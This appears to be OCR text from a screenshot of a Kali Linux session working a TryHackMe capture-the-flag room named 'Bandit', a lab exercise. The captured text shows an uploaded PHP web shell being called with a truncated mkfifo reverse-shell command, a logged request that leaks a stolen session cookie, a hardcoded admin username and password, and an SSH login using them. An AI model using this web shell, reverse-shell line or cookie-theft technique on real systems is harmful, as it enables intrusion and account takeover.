 1 2 3 4 10.50.111.40 3:19
TryHackMe | Ba BANDIT bandit.escape/uplo http://bandit.escap 2425a8755f418915 ats/7.1.1 exploit Get Kali | Kali Li Secu
bandit.escape/uploads/4fa276cc0ec72f8b00a39e7d30728c45.php?0=rm %2Ftmp%2Ff%3Bmkfifo %2Ftmp%2Ff%3Bcat
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec The image “view-sour… SharpCollection
*Untitled 2 - Mousepad
File Edit Search View Document Help
Untitled 1 Untitled 2
1 10.200.114.106 - - [18/Oct/2023 03:09:47] "GET /?
a=PHPSESSID=1526f9d6aaf65ce5c6b2f6f935e033b0 HTTP/1.1" 200 -
2
3 if ($user === 'safeadmin' && $pass === 'HardcodedMeansUnguessableRight') {
terminal
File Actions Edit View Help
vpn terminal terminal terminal root@kali:~
→ bandit ssh safeadmin@bandit.escape
The authenticity of host 'bandit.escape (10.200.114.106)' can't be established.
ED25519 key fingerprint is SHA256:FTSaWmdwHpeJA8HeSLfQJ5hEQ6hF6j71930ST5UGEMc.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'bandit.escape' (ED25519) to the list of known hosts.
safeadmin@bandit.escape's password: